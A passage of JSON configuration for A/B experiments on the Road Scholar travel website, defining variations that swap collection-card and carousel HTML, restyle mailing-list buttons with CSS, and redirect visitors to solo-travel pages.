src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "5403470577008640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", 